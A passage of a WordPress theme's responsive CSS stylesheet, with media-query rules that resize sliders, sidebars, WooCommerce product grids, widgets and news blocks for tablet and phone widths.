	.sc_recent_news_style_news-announce .post_size_medium {	height: 84px;  }
	.sc_recent_news_style_news-announce .post_size_small {	height: 84px; }
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full {	height: 504px; }
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {	height: 252px;  }
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {	height: 126px;  }
	.sc_recent_news_style_news-announce .post_size_medium .post_title,
	.sc_recent_news_style_news-announce .post_size_small .post_title {	font-size: 1.2em; }
}


/*
Apple iPhone 4 & 4S
Apple iPod Touch (4th generation)
*/
/* With side menu
@media (min-width: 960px) and (max-width: 1509px) {
*/
/* Without side menu */
@media (min-width: 960px) and (max-width: 1262px) {

    .sc_chart_diagram {
        padding-bottom:10rem;
    }

    .sc_services_item .sc_services_item_title {
        font-size: 1.325rem;
    }

    .isotope_wrap .isotope_item_masonry.isotope_item .post_title {
        font-size: 2rem;
    }


    /* -------------------------------------------------------- */


    .sidebar { 				 width: 240px; }
	
	/* Fullwide or Fullscreen with sidebar */
	.body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 300px; }
	.body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: -270px; }
	.body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  300px; }
	.body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:-270px; }

	/* WooCommerce: Content and Sidebar */
	.woocommerce .sidebar { 			 width: 240px; }

	/* WooCommerce: Fullwide or Fullscreen with sidebar */
	.woocommerce.body_style_fullwide.sidebar_right .content, .woocommerce.body_style_fullscreen.sidebar_right .content { padding-right: 280px; }
	.woocommerce.body_style_fullwide.sidebar_right .sidebar, .woocommerce.body_style_fullscreen.sidebar_right .sidebar { margin-left: -250px; }
	.woocommerce.body_style_fullwide.sidebar_left  .content, .woocommerce.body_style_fullscreen.sidebar_left  .content { padding-left:  280px; }
	.woocommerce.body_style_fullwide.sidebar_left  .sidebar, .woocommerce.body_style_fullscreen.sidebar_left  .sidebar { margin-right:-250px; }

	.article_style_boxed .sidebar_inner,
	.body_filled .sidebar[class*="scheme_"] .sidebar_inner {
		padding: 2.1429em;
	}

	/* Top Panel */
	.top_panel_style_1 .contact_field {
		text-align:center;
		margin-top:1.5em;
	}
	.top_panel_style_1 .contact_field .contact_icon {
		float: none;
		margin-right:auto;
		margin-left:auto;
		margin-bottom:0.3em;
	}
	
	/* Posts layouts */
	.post_item_colored .post_category {
		max-height:1.2em;
		overflow:hidden;
	}
	.post_item_colored .post_descr .post_price {
		margin-top: 1.2em;
	}
	
	/* Widgets */
	.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li + li {
		margin-left:0.4em;
	}
	.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
		padding: 2px 0.25em;
	}
	.widget_area .widget_calendar td .day_wrap {
		padding:6px 3px;
	}

	
	/* Woocommerce */
	.woocommerce .widget_price_filter .price_label {
		font-size: 1em;
	}
	.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
		font-size: 1em;
	}
	.top_panel_wrap .widget_shopping_cart ul.cart_list > li > a:not(.remove) {
		margin-top:-0.15em;
	}

	/* Shortcodes */
	.sc_googlemap {
		max-height:350px;
	}
	.sc_googlemap_content {
		position:static;
		width: auto;
	}
}



/*
Sony Xperia
LG Optimus
Blackberry Storm 3, Torch 9850 & Torch 9860
Nokia Lumia 610, 710 & 800
HTC Desire, Desire Z, Desire S & One V
Samsung Galaxy
*/
@media (min-width: 768px) and (max-width: 959px) {

    .responsive{
        font-size: 1.5rem;
    }

    .slider-wrap.slider_1 {
        font-size: 0.9rem;
    }
    .slider-wrap.slider_3 {
        margin-top:-115px;
    }
    .slider-wrap.slider_3 .slider_flex.sc_section .sc_section_inner .sc_section {
        width: 50%;
        height: 230px;
    }

    .sc_chart_diagram  {
        padding: 0;
    }
    .sc_chart_diagram .sc_chart_data {
        -ms-transform: scale(0.7);
        -webkit-transform: scale(0.7);
        transform: scale(0.7);
        margin-top: -80px;
    }

    .sc_services_style_services-2.sc_services_type_images .sc_services_item_featured {
        width: 100%;
    }
    .sc_services_style_services-2 .columns_wrap .column_padding_bottom {
        padding-bottom: 4rem !important;
    }
    .sc_services_style_services-2 .columns_wrap {
         margin-bottom: -4rem !important;
    }

    .isotope_wrap .isotope_item_masonry.isotope_item .post_title {
        font-size: 1.35rem;
    }
    footer.widget_area .widget_socials + .widget_text,
    footer.widget_area .widget_socials + .widget_text + .widget_text{
        padding-left: 4rem;
    }


    /* -------------------------------------------------------- */


	/* Body sizes */
	.body_style_boxed .page_wrap {		width:100%; }
	.content_wrap, .content_container {	width:708px; }
	.slider_boxed{	width:738px; max-width: 100%;}

	/* Content and Sidebar */
	.sidebar_show .content { width: 100%; float: none; }
	.sidebar_show .sidebar { width: 100%; float: none; margin-top: 6rem; }
	
	/* Fullwide or Fullscreen with sidebar */
	.body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 0 !important; }
	.body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: 0 !important; }
	.body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  0 !important; }
	.body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:0 !important; }

	/* WooCommerce: Content and Sidebar */
	.woocommerce.sidebar_show .content { width: 100%; float: none; }
	.woocommerce .sidebar { 			 width: 100%; float: none; margin-top: 2em; }
	
	.sidebar aside {
		display: inline-block;
		vertical-align:top;
		width:31%;
		margin-left:3.5%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
	}
	.sidebar aside+aside {
		padding-top:0;
		border-top:none;
		margin-top:0;
	}
	.sidebar aside:nth-child(3n+1) {
		margin-left:0;
	}
	.sidebar aside:nth-child(3n+4),
	.sidebar aside:nth-child(3n+5),
	.sidebar aside:nth-child(3n+6) {
		padding-top:0;
		margin-top:1.875rem;
	}

	.gallery.gallery-columns-9 .gallery-item {	width: 20% !important; }
	.gallery.gallery-columns-8 .gallery-item {	width: 20% !important; }
	.gallery.gallery-columns-7 .gallery-item {	width: 20% !important; }
	.gallery.gallery-columns-6 .gallery-item {	width: 20% !important; }
	
	/* Top Panel */
	.top_panel_top_user_area {
		float:none;
		clear:both;
		width:100%;
	}
	.top_panel_top_socials {
		float:left;
		margin-left:0;
		margin-right:4.5em;
	}
	.top_panel_style_1 .contact_field {
		text-align:center;
		margin-top:1.5em;
		margin-bottom:1.5em;
	}
	.top_panel_style_1 .contact_field .contact_icon {
		float: none;
		margin-right:auto;
		margin-left:auto;
		margin-bottom:0.3em;
	}
	
	/* Login and Register */
	.popup_wrap {
		left: 50%;
		-webkit-transform:translateX(-50%);
		   -moz-transform:translateX(-50%);
			-ms-transform:translateX(-50%);
				transform:translateX(-50%);
	}
	
	/* Posts layouts */
	.post_item_colored .post_category {
		max-height:1.2em;
		overflow:hidden;
	}
	.post_item_colored .post_descr .post_price {
		margin-top: 1.2em;
	}
	.post_item_colored .post_info_wrap .post_button + .post_button {
		margin-left:0.4em;
	}

	.sc_scroll_horizontal .sc_blogger .isotope_item,
	.sc_scroll_horizontal .sc_blogger [class*=column-],
	.sc_blogger .sc_scroll_horizontal .isotope_item,
	.sc_blogger .sc_scroll_horizontal [class*=column-] {
		width: 246px;
	}
	.sc_scroll_horizontal .sc_blogger .isotope_column_2,
	.sc_scroll_horizontal .sc_blogger .column-1_2,
	.sc_blogger .sc_scroll_horizontal .isotope_column_2,
	.sc_blogger .sc_scroll_horizontal .column-1_2 {
		width: 369px;
	}
	
	/* Widgets */
	.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li + li {
		margin-left:0.4em;
	}
	.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
		padding: 2px 0.5em;
	}
	.sc_recent_news_style_news-announce .post_item {		float:none; }
	.sc_recent_news_style_news-announce .post_size_full {	width: 100%; height: 198px; }
	.sc_recent_news_style_news-announce .post_size_big {	width: 100%; height: 198px; }
	.sc_recent_news_style_news-announce .post_size_medium {	width: 100%; height: 198px;  }
	.sc_recent_news_style_news-announce .post_size_small {	width: 100%; height: 198px; }
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full {	width: 100%; height: 198px; }
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {	width: 100%; height: 198px;  }
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {	width: 100%; height: 198px;  }
	.sc_recent_news_style_news-announce .post_size_full .post_featured { max-height: 100%; }
	.sc_recent_news_style_news-announce .post_size_big .post_featured { max-height: 100%; }
	.sc_recent_news_style_news-announce .post_size_medium .post_featured { max-height: 100%; }
	.sc_recent_news_style_news-announce .post_size_small .post_featured { max-height: 100%; }

	/* Shortcodes */	
	.sc_promo_block {
		min-width: 50%;
	}
	.sc_promo_block_inner {
		padding: 3.5em;
	}
	.sc_googlemap {
		max-height:350px;
	}
	.sc_googlemap_content {
		position:static;
		width: auto;
	}

	/* Woocommerce */
	.woocommerce .widget_price_filter .price_label {
		font-size: 1em;
	}
	.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
		font-size: 1em;
	}
	.top_panel_wrap .widget_shopping_cart ul.cart_list > li > a:not(.remove) {
		margin-top:-0.15em;
	}
	.woocommerce table.cart img, .woocommerce #content table.cart img, .woocommerce-page table.cart img, .woocommerce-page #content table.cart img {
		width: 60px;
	}
	.woocommerce table.cart td, .woocommerce #content table.cart td, .woocommerce-page table.cart td, .woocommerce-page #content table.cart td {
		padding: 8px;
	}
	.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
		float:left;
	}
	.woocommerce #content table.cart td.actions .button, .woocommerce table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button {
		width: auto;
	}
	.woocommerce #content table.cart td.actions > .button, .woocommerce table.cart td.actions > .button, .woocommerce-page #content table.cart td.actions > .button, .woocommerce-page table.cart td.actions > .button {
		float: right;
	}
	.woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product,
	.woocommerce .related.products ul.products li.product.column-1_5, .woocommerce-page .related.products ul.products li.product.column-1_5,
	.woocommerce .upcells.products ul.products li.product.column-1_5, .woocommerce-page .upcells.products ul.products li.product.column-1_5,
	.woocommerce ul.products li.product.column-1_5, .woocommerce-page ul.products li.product.column-1_5 {
		width: 33.3333%;
	}
	.woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product,
	.woocommerce .related.products ul.products li.product.column-1_6, .woocommerce-page .related.products ul.products li.product.column-1_6,
	.woocommerce .upcells.products ul.products li.product.column-1_6, .woocommerce-page .upcells.products ul.products li.product.column-1_6,
	.woocommerce ul.products li.product.column-1_6, .woocommerce-page ul.products li.product.column-1_6 {
		width: 33.3333%;
	}

	/* BuddyPress */
	#buddypress #item-nav {
		float:none;
		margin-bottom:2em;
		width:auto;
		display:inline-block;
	}
	#buddypress #item-nav ul {
		overflow:hidden;
	}
	#buddypress #item-nav ul li {
		float:left;
	}

    /* HTML5 Player */
    #myplayer .ttw-music-player .album-cover {
        width: 100%;
        float: none;
		overflow:hidden;
    }
    #myplayer .ttw-music-player .album-cover .img {
		position: static;
		max-height:none;
		margin-top:0;
	}
    #myplayer .ttw-music-player .album-cover img {
		max-width:none;
	}
    #myplayer .ttw-music-player .tracklist {
        position: relative;
        margin-left: 0;
        padding: 0;
        top: 0;
    }
	
	/* Scroll to Top */
	.scroll_to_top {
		right: 1em;
	}
	.scroll_to_top.show {
		bottom: 1em;
	}
}


@media (min-width: 640px) and (max-width: 767px) {


    .slider-wrap.slider_3 {
        margin-top:-95px;
    }
    .slider-wrap.slider_3 .slider_flex.sc_section .sc_section_inner .sc_section {
        width: 50%;
        height:190px;
        padding-top: 1rem !important;
    }

    .slider-wrap.slider_1 {
        font-size: 0.7rem;
    }

    .sc_chart_diagram  {
        padding: 0 0 1rem 0;
    }
    .sc_chart_diagram .sc_chart_data {
        -ms-transform: scale(0.7);
        -webkit-transform: scale(0.7);
        transform: scale(0.7);
        margin-top: -80px;
    }


    /*----------------------------------------------------*/


	/* Body sizes */
	.slider_boxed, .content_wrap, .content_container {	width:600px; }
	.slider_boxed {	width:650px; max-width: 100%;}

	/* Login and Register */
	.popup_wrap {
		left: 50%;
		-webkit-transform:translateX(-50%);
		   -moz-transform:translateX(-50%);
			-ms-transform:translateX(-50%);
				transform:translateX(-50%);
	}

	/* Posts layouts */
	.isotope_wrap {
		margin-right:-20px;
	}
	.isotope_wrap .isotope_item {
		padding-right:20px;
		padding-bottom:30px;
		min-width:50%;
	}

    .sc_scroll_horizontal .sc_blogger .isotope_item,
	.sc_scroll_horizontal .sc_blogger [class*=column-],
	.sc_blogger .sc_scroll_horizontal .isotope_item,
	.sc_blogger .sc_scroll_horizontal [class*=column-] {
		width: 206px;
		min-width:0;
	}
	.sc_scroll_horizontal .sc_blogger .isotope_column_2,
	.sc_scroll_horizontal .sc_blogger .column-1_2,
	.sc_blogger .sc_scroll_horizontal .isotope_column_2,
	.sc_blogger .sc_scroll_horizontal .column-1_2 {
		width: 310px;
	}
	.sc_recent_news_style_news-announce .post_item {		float:none; }
	.sc_recent_news_style_news-announce .post_size_full {	width: 100%; height: 168px; }
	.sc_recent_news_style_news-announce .post_size_big {	width: 100%; height: 168px; }
	.sc_recent_news_style_news-announce .post_size_medium {	width: 100%; height: 168px;  }
	.sc_recent_news_style_news-announce .post_size_small {	width: 100%; height: 168px; }
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full {	width: 100%; height: 168px; }
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {	width: 100%; height: 168px;  }
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {	width: 100%; height: 168px;  }
	.sc_recent_news_style_news-announce .post_size_full .post_featured { max-height: 100%; }
	.sc_recent_news_style_news-announce .post_size_big .post_featured { max-height: 100%; }
	.sc_recent_news_style_news-announce .post_size_medium .post_featured { max-height: 100%; }
	.sc_recent_news_style_news-announce .post_size_small .post_featured { max-height: 100%; }
}


@media (min-width: 480px) and (max-width: 639px) {


    .slider-wrap.slider_1 {
        font-size: 0.5rem;
    }

    .slider-wrap.slider_3 {
        margin-top:0;
    }
    .slider-wrap.slider_3 .slider_flex.sc_section .sc_section_inner .sc_section {
        width: 100%;
        height: 150px;
        padding-top: 0rem !important;
    }

    .sc_chart_diagram  {
        padding: 0 0 1rem 0;
    }
    .sc_chart_diagram .sc_chart_data {
        -ms-transform: scale(0.5);
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
        margin: -130px -100px -67px;
    }

    .isotope_wrap .isotope_item_portfolio.isotope_item .post_item .ih-item .info .post_info {
        font-style: normal;
        display: none;
    }


    /* -------------------------------------------------------- */


    /* Body sizes */
    .slider_boxed, .content_wrap, .content_container {	width:440px; }

	/* Login and Register */
	.popup_wrap {
		left: 50%;
		-webkit-transform:translateX(-70%);
		   -moz-transform:translateX(-70%);
			-ms-transform:translateX(-70%);
				transform:translateX(-70%);
	}
	.popup_registration {
		-webkit-transform:translateX(-55%);
		   -moz-transform:translateX(-55%);
			-ms-transform:translateX(-55%);
				transform:translateX(-55%);
	}

	/* Posts layouts */
	.isotope_wrap {
		margin-right:-20px;
	}
	.isotope_wrap .isotope_item {
		padding-right:20px;
		padding-bottom:30px;
		min-width:50%;
	}

	.sc_scroll_horizontal .sc_blogger .isotope_item,
	.sc_scroll_horizontal .sc_blogger [class*=column-],
	.sc_blogger .sc_scroll_horizontal .isotope_item,
	.sc_blogger .sc_scroll_horizontal [class*=column-] {
		width: 230px;
		min-width:0;
	}
	.isotope_wrap .isotope_item_colored_1 .post_featured {
		float:none;
		width:100%;
	}
	.isotope_wrap .isotope_item_colored_1 .post_description {
		padding-left: 2em;
		padding-bottom: 2em;
	}
	.sc_recent_news_style_news-announce .post_item {		float:none; }
	.sc_recent_news_style_news-announce .post_size_full {	width: 100%; height: 124px; }
	.sc_recent_news_style_news-announce .post_size_big {	width: 100%; height: 124px; }
	.sc_recent_news_style_news-announce .post_size_medium {	width: 100%; height: 124px;  }
	.sc_recent_news_style_news-announce .post_size_small {	width: 100%; height: 124px; }
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full {	width: 100%; height: 124px; }
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {	width: 100%; height: 124px;  }
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {	width: 100%; height: 124px;  }
	.sc_recent_news_style_news-announce .post_size_full .post_featured { max-height: 100%; }
	.sc_recent_news_style_news-announce .post_size_big .post_featured { max-height: 100%; }
	.sc_recent_news_style_news-announce .post_size_medium .post_featured { max-height: 100%; }
	.sc_recent_news_style_news-announce .post_size_small .post_featured { max-height: 100%; }
}



/*
Portrait orientation
Sony Xperia
LG Optimus
Blackberry Storm 3, Torch 9850 & Torch 9860
Nokia Lumia 610, 710 & 800
HTC Desire, Desire Z, Desire S & One V
Samsung Galaxy
*/
@media (min-width: 480px) and (max-width: 767px) {


    .sc_services_style_services-2.sc_services_type_images .sc_services_item_featured {
        width: 100%;
    }
    .sc_services_style_services-2 .columns_wrap .column_padding_bottom {
        padding-bottom: 2rem !important;
    }
    .sc_services_style_services-2 .columns_wrap {
        margin-bottom: -2rem !important;
    }

    .isotope_wrap .isotope_item_masonry.isotope_item .post_title {
        font-size: 1.35rem;
    }
    footer.widget_area .widget_socials + .widget_text,
    footer.widget_area .widget_socials + .widget_text + .widget_text{
        padding-left: 0;
    }


    /* -------------------------------------------------------- */


	/* Body sizes */
	.body_style_boxed .page_wrap {		width:100%; }

	/* Content and Sidebar */
	.sidebar_show .content { width: 100%; float: none; }
	.sidebar_show .sidebar { width: 100%; float: none; margin-top: 2em; }
	
	/* Fullwide or Fullscreen with sidebar */
	.body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 0 !important; }
	.body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: 0 !important; }
	.body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  0 !important; }
	.body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right: 0 !important; }

	/* WooCommerce: Content and Sidebar */
	.woocommerce.sidebar_show .content { width: 100%; float: none; }
	.woocommerce .sidebar { 			 width: 100%; float: none; margin-top: 2em; }
	
	.article_style_boxed .sidebar,
	.body_filled .sidebar[class*="scheme_"] {
		margin-top:6rem;
	}
	
	.widget_area aside {
		display: inline-block;
		float:none;
		vertical-align:top;
		width:48%;
		margin-left:4%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
	}
	.widget_area aside[class*="column-"] {
		margin-left:0;
	}
	.widget_area aside+aside {
		padding-top:0;
		border-top:none;
		margin-top:0;
	}
	.widget_area aside:nth-child(2n+1) {
		margin-left:0;
	}
	.widget_area aside:nth-child(2n+3),
	.widget_area aside:nth-child(2n+4) {
		padding-top:0;
		margin-top:2rem;
	}

	/* Grid */
	.container, .container-fluid {
		padding-left:  10px;
		padding-right: 10px;
	}
	.row, .columns_wrap {
		margin-right: -20px;
	}
	.row > [class*="column-"], .columns_wrap > [class*="column-"] {
		padding-right: 20px;
	}
	.row.column_padding_left, .columns_wrap.column_padding_left {
		margin-left: -20px;
	}
	.row.column_padding_left > [class*="column-"], .columns_wrap.column_padding_left > [class*="column-"],
	.row > [class*="column-"].column_padding_left, .columns_wrap > [class*="column-"].column_padding_left {
		padding-left: 20px;
	}
	.row.column_padding_right, .columns_wrap.column_padding_right {
		margin-right: -20px;
	}
	.row.column_padding_right > [class*="column-"], .columns_wrap.column_padding_right > [class*="column-"],
	.row > [class*="column-"].column_padding_right, .columns_wrap > [class*="column-"].column_padding_right {
		padding-right:20px;
	}
	.row.column_padding_center, .columns_wrap.column_padding_center {
		margin-left: -10px;
		margin-right: -10px;
	}
	.row.column_padding_center > [class*="column-"], .columns_wrap.column_padding_center > [class*="column-"],
	.row > [class*="column-"].column_padding_center, .columns_wrap > [class*="column-"].column_padding_center {
		padding-left:20px;
	}
	.row > [class*="column-"].column_padding_bottom, .columns_wrap > [class*="column-"].column_padding_bottom {
		padding-bottom: 20px;
	}

	/* Columns relayout (max 2 columns in the row) */
	.row:not(.columns_fluid) > [class*="column-"], .columns_wrap:not(.columns_fluid) > [class*="column-"] {
		width:50%;
	}
	.row:not(.columns_fluid) > .column-1_1, .row:not(.columns_fluid) > .column-2_2, .row:not(.columns_fluid) > .column-3_3, .row:not(.columns_fluid) > .column-4_4,
	.row:not(.columns_fluid) > .column-5_5,	.row:not(.columns_fluid) > .column-6_6, .row:not(.columns_fluid) > .column-7_7, .row:not(.columns_fluid) > .column-8_8,
	.row:not(.columns_fluid) > .column-9_9, .row:not(.columns_fluid) > .column-10_10,
	.row:not(.columns_fluid) > .column-11_11, .row:not(.columns_fluid) > .column-12_12,
	.columns_wrap:not(.columns_fluid) > .column-1_1, .columns_wrap:not(.columns_fluid) > .column-2_2, .columns_wrap:not(.columns_fluid) > .column-3_3,
	.columns_wrap:not(.columns_fluid) > .column-4_4, .columns_wrap:not(.columns_fluid) > .column-5_5, .columns_wrap:not(.columns_fluid) > .column-6_6,
	.columns_wrap:not(.columns_fluid) > .column-7_7, .columns_wrap:not(.columns_fluid) > .column-8_8, .columns_wrap:not(.columns_fluid) > .column-9_9,
	.columns_wrap:not(.columns_fluid) > .column-10_10, .columns_wrap:not(.columns_fluid) > .column-11_11, .columns_wrap:not(.columns_fluid) > .column-12_12,
    .row:not(.columns_fluid) > .column-2_3, .columns_wrap:not(.columns_fluid) > .column-2_3,
    .row:not(.columns_fluid) > .column-1_3.after_span_2, .columns_wrap:not(.columns_fluid) > .column-1_3.after_span_2,
    .row:not(.columns_fluid) > .column-2_4, .columns_wrap:not(.columns_fluid) > .column-3_4,
    .row:not(.columns_fluid) > .column-1_4.after_span_2, .columns_wrap:not(.columns_fluid) > .column-1_4.after_span_3,
    .row:not(.columns_fluid) > .column-2_5, .columns_wrap:not(.columns_fluid) > .column-2_5,
	.row:not(.columns_fluid) > .column-3_5, .columns_wrap:not(.columns_fluid) > .column-3_5,
	.row:not(.columns_fluid) > .column-4_5, .columns_wrap:not(.columns_fluid) > .column-4_5,
	.row:not(.columns_fluid) > .column-2_6, .columns_wrap:not(.columns_fluid) > .column-2_6,
	.row:not(.columns_fluid) > .column-3_6, .columns_wrap:not(.columns_fluid) > .column-3_6,
	.row:not(.columns_fluid) > .column-4_6, .columns_wrap:not(.columns_fluid) > .column-4_6,
	.row:not(.columns_fluid) > .column-5_6, .columns_wrap:not(.columns_fluid) > .column-5_6	{
		width:100%;
	}
    .row:not(.columns_fluid) > .column-1_3:nth-child(3n), .columns_wrap:not(.columns_fluid) > .column-1_3:nth-child(3n),
    .row:not(.columns_fluid) > .column-1_5:nth-child(5n), .columns_wrap:not(.columns_fluid) > .column-1_5:nth-child(5n){
        width:100%;
    }
	.row:not(.columns_fluid) > [class*="column-"]:nth-child(2n+3), .columns_wrap:not(.columns_fluid) > [class*="column-"]:nth-child(2n+3),
	.row:not(.columns_fluid) > [class*="column-"]:nth-child(2n+4), .columns_wrap:not(.columns_fluid) > [class*="column-"]:nth-child(2n+4) {
		padding-top: 20px;
	}

	.gallery.gallery-columns-9 .gallery-item {	width: 33.3333% !important; }
	.gallery.gallery-columns-8 .gallery-item {	width: 33.3333% !important; }
	.gallery.gallery-columns-7 .gallery-item {	width: 33.3333% !important; }
	.gallery.gallery-columns-6 .gallery-item {	width: 33.3333% !important; }
	.gallery.gallery-columns-5 .gallery-item {	width: 33.3333% !important; }
	.gallery.gallery-columns-4 .gallery-item {	width: 33.3333% !important; }
	

	/* Top Panel */
	.top_panel_top_user_area {
		float:none;
		clear:both;
		width:100%;
	}
	.top_panel_top_socials {
		float:left;
		margin-left:0;
		margin-right:4.5em;
	}
	.top_panel_top_contact_area,
	.top_panel_top_search,
	.top_panel_top_user_area .menu_user_nav {
		margin-top:0.5em;
	}
	.top_panel_top_search {
		padding-top: 0.1em;
		margin-right:1em;
	}
	.top_panel_top_search .search_field {
		max-width:4em;
	}
	.top_panel_style_3 .top_panel_top_socials {
		margin-right:2em;
	}

	.top_panel_style_1 .top_panel_top_socials,
	.top_panel_style_1 .top_panel_top_open_hours,
	.top_panel_style_2 .top_panel_top_socials,
	.top_panel_style_2 .top_panel_top_open_hours,
	.top_panel_style_3 .top_panel_top_socials {
		margin-top: 0.5em;
	}
	.top_panel_style_1 .menu_user_nav > li > a,
	.top_panel_style_2 .menu_user_nav > li > a,
	.top_panel_style_3 .menu_user_nav > li > a {
		padding-top: 0;
		padding-bottom:0;
	}

	.top_panel_style_3 .search_results {
		top: 3em;
	}
	
	.top_panel_middle .logo {
		font-size:0.875em;
	}
	.top_panel_middle .logo img {
		max-height:40px;
	}
	
	.top_panel_style_1 .contact_logo {
		width:100%;
	}
	.top_panel_style_1 .logo {
		text-align:center;
	}
	.top_panel_style_1 .contact_field {
		text-align:center;
		margin-top:1em;
		margin-bottom:2em;
		padding-top:0 !important;
		width:33.3333% !important;
	}
	.top_panel_style_2 .contact_field {
		margin:1em 0;
	}
	.top_panel_style_2 .contact_field,
	.top_panel_style_2 .contact_phone > span+span {
		text-align:center;
	}
	.top_panel_style_1 .contact_field .contact_icon,
	.top_panel_style_2 .contact_field .contact_icon {
		float: none;
		margin-right:auto;
		margin-left:auto;
		margin-bottom:0.3em;
	}

	.top_panel_title .page_title,
	.top_panel_title .post_navi,
 	.top_panel_title .breadcrumbs {
		max-width: 100% !important;
		float:none;
		text-align:center;
	}
	.top_panel_title.title_present .breadcrumbs {
		padding: 0 0 1.5em 0 !important;
	}

	/* Posts layouts */
	.post_featured_left > .post_featured,
	.post_featured_right > .post_featured {
		float: none;
		margin-left: 0;
		margin-bottom: 2em;
		width: 100%;
	}

	.isotope_wrap .isotope_item_colored .post_item .hover_icon,
	.isotope_wrap .isotope_item_grid .post_item .hover_icon,
	.isotope_wrap .isotope_item_square .post_item .hover_icon,
	.isotope_wrap .isotope_item_portfolio .post_item .hover_icon {
		display:none;
	}
	.ih-item.square.effect1.bottom_to_top .info .post_title {
		margin-top:35% !important;
	}
	
	.post_item_colored .post_category {
		max-height:1.2em;
		overflow:hidden;
	}
	.post_item_colored .post_descr .post_price {
		margin-top: 1.2em;
	}
	.post_item_colored .post_info_wrap .post_button + .post_button {
		margin-left:0.4em;
	}
	.post_item_colored .post_featured .post_title, .post_item_colored .post_featured .post_descr {
		padding:4px 8px;
	}

	.ih-item.square.effect_dir .info .post_title {
		margin-top:4% !important;
	}

	.isotope_wrap .isotope_item_colored_1 .post_featured {
		float:none;
		width:100%;
	}
	.isotope_wrap .isotope_item_colored_1 .post_description {
		padding-left: 2em;
		padding-bottom: 2em;
	}
	

	.comments_list_wrap ul ul ul {
		/* padding-left:0; */
		margin-left:0;
	}
	
	/* Reviews block */
	.reviews_block {
		width:100%; 
	}
	.content .reviews_block {
		float:none;
		margin-left:0;
	}

	/* Widgets */
	td, th {
		padding:2px;
	}
	.widget_area .post_item .post_title {
		margin-top:0;
	}
	.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li + li {
		margin-left:0.4em;
	}
	.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
		padding: 2px 0.5em;
	}

	.sc_recent_news_header_split .sc_recent_news_header_captions,
	.sc_recent_news_header_split .sc_recent_news_header_categories {
		width:100%;
		padding-right:0;
		text-align:left;
	}
	.sc_recent_news_header_split .sc_recent_news_header_categories {
		margin-top:1em;
	}
	.sc_recent_news_header_split .sc_recent_news_header_categories > * {
		margin: 0 1em 0 0;
	}
	.sc_recent_news_style_news-announce .post_item {		float:none; }
	.sc_recent_news_style_news-announce .post_size_full {	width: 100%; height: 112px; }
	.sc_recent_news_style_news-announce .post_size_big {	width: 100%; height: 112px; }
	.sc_recent_news_style_news-announce .post_size_medium {	width: 100%; height: 112px;  }
	.sc_recent_news_style_news-announce .post_size_small {	width: 100%; height: 112px; }
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full {	width: 100%; height: 112px; }
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {	width: 100%; height: 112px;  }
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
	body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {	width: 100%; height: 112px;  }
	.sc_recent_news_style_news-announce .post_size_full .post_featured { max-height: 100%; }
	.sc_recent_news_style_news-announce .post_size_big .post_featured { max-height: 100%; }
	.sc_recent_news_style_news-announce .post_size_medium .post_featured { max-height: 100%; }
	.sc_recent_news_style_news-announce .post_size_small .post_featured { max-height: 100%; }
	.sc_recent_news_style_news-excerpt .post_featured {
		float:none;
		padding-right:0;
		margin-bottom:1.5em;
		width: 100%;
	}
	.sc_recent_news_style_news-excerpt .post_body {
		float:none;
		width:100%;
	}
	

	/* Woocommerce */
	.woocommerce-shipping-fields {
		margin-top: 2em;
	}
